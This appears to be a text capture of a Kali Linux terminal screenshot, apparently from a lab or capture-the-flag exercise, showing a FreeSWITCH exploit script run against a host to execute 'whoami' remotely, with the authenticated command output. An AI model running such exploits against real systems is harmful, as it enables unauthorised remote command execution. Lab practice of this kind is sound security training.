 kali@Zeus: ~/Desktop
File Actions Edit View Help
┌──(kali㉿Zeus)-[~/Desktop]
└─$ python3 freeswitch-exploit.py 10.10.196.94 whoami
Authenticated
Content-Type: api/response
Content-Length: 25
win-eom4pk0578n\nekrotic
┌──(kali㉿Zeus)-[~/Desktop]
└─$